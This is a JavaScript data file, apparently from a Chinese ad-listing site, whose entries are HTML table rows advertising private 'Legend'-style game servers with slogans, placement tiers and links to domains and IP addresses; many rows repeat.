adlistData[1689] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月28日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1690] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月28日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1691] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1692] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月28日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1693] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1694] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1695] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1696] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1697] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1698] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1699] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1700] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1701] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月28日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1702] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1703] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1704] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1705] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1706] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1707] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1708] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1709] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1710] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1711] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★<font color='red'>-推荐</font></td><td>７６火龙沉默</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1712] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1713] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1714] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1715] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1716] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1717] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1718] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1719] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1720] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1721] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1722] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1723] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1724] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1725] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1726] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1727] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1728] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1729] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1730] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1731] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月28日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1732] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月28日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1733] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月28日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1734] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1735] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月28日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1736] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月28日/★通宵固顶★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='blue'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1737] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1738] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1739] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月28日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1740] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class='r'>11月28日/★通宵固顶★</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★<font color='blue'>-推荐</font></td><td>７６火龙沉默</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1741] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月28日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1742] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月28日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1743] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月28日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1744] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月28日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1745] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月28日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
